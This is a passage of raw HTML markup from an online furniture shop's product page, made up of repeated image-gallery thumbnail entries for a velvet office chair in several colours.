              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248338517"
              data-media-position="14"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 14 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_6.jpg?v=1660751489&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248371285"
              data-media-position="15"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 15 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_7.jpg?v=1660751504&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248404053"
              data-media-position="16"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 16 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_1.jpg?v=1660751500&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248436821"
              data-media-position="17"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 17 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_2.jpg?v=1660751489&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248469589"
              data-media-position="18"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 18 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_3.jpg?v=1660751501&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248502357"
              data-media-position="19"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 19 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_4.jpg?v=1660751495&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248535125"
              data-media-position="20"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 20 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_5.jpg?v=1660751493&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248567893"
              data-media-position="21"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 21 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-LBU_6.jpg?v=1660751491&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248600661"
              data-media-position="22"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 22 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_7.jpg?v=1660751490&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248633429"
              data-media-position="23"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 23 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248666197"
              data-media-position="24"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 24 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248698965"
              data-media-position="25"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 25 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248731733"
              data-media-position="26"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 26 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-26
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248764501"
              data-media-position="27"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 27 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-27
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248797269"
              data-media-position="28"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 28 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-28
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_6.jpg?v=1660751494&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-28
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-29"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248830037"
              data-media-position="29"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 29 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-29
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_7.jpg?v=1660751502&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-29
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-30"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248862805"
              data-media-position="30"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 30 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-30
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_1.jpg?v=1660751503&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-30
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-31"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248895573"
              data-media-position="31"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 31 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-31
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_2.jpg?v=1660751489&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-31
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-32"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248928341"
              data-media-position="32"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 32 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-32
"
              >
